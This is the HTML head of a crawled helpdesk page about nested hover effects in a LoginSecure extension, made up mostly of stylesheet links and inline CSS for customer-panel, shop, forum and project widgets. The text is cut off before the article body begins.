

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/knowledgebase/view-article/125%3Aloginsecure-hover-how-to-use-nested-hover-effects
body_size: 26265
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/knowledgebase/view-article/125%3Aloginsecure-hover-how-to-use-nested-hover-effects" />
	<meta name="description" content="LoginSecure Hover: How to use nested hover effects." />
	<title>LoginSecure Hover: How to use nested hover effects.</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
